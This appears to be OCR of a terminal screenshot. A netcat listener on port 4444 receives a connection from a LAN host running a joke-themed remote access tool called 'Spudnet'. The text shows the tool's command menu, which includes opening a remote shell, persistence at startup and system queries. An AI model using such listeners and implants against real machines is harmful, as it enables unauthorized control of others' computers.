 ~ : netcat — Konsole
╭─khub@GarudaDr460n in ~ on (us-east-1) took 9ms
╰─λ netcat -lvp 4444
Connection from 192.168.0.184:33529
Spudnet
A LilSpud has connected ...
Interact with LilSpud using the following Commands:
- help Print out a list of commands.
- calc Count Potatoes with Calculator.
- desktop Spudify the Desktop Background.
- download Download LilSpud's favorite Poem.
- fact Send LilSpud a random Spudfact.
- music Play LilSpud's favorite song.
- search Find Potatoes Near LilSpud.
- shell Establish a Command Shell with LilSpud.
- startup Launch SpudNet on start-up.
- status Report the status of LilSpud.
- whoami Query System Information.
- exit Terminate the Current Session.
Command: _